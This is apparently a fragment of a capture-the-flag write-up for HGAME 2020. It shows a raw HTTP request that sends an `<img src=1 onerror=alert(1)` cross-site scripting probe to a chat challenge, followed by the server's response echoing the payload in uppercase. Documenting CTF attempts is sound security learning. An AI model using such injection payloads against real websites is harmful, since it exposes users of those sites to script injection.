 Host: c-chat.hgame.babelfish.ink
Content-Length: 42
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://c-chat.hgame.babelfish.ink
Referer: http://c-chat.hgame.babelfish.ink/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: token="WELCOME TO HGAME 2020."; session=f8370478-7427-4e05-8f46-c68ecd0b99f0
Connection: close

message=<img src=1 onerror=alert(1) <!--
Server: nginx/1.17.7
Date: Wed, 29 Jan 2020 06:39:19 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 34
Connection: close
Set-Cookie: session=f8370478-7427-4e05-8f46-c68ecd0b99f0; HttpOnly; Path=/

<IMG SRC=1 ONERROR=ALERT(1) <!--